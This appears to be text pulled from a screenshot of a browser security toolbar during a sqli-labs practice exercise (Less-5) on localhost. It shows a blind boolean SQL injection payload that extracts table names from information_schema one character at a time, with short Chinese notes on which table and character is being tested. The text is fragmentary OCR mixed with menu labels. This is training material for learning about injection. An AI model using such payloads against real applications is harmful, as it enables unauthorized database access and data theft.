 .0.0.1/sqli-labs/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where
php
8
Google
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
SQL
XSS
Encryption
Encoding
Other
RL
http://127.0.0.1/sqli-labs/Less-5/
第三个表
测试了三个后的结果
RL
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database()limit 3,1),3,1))=101 --+ use
e
表的第三位字符
Enable Post data
Enable Referrer
Welcome Dhakkan
You are in...........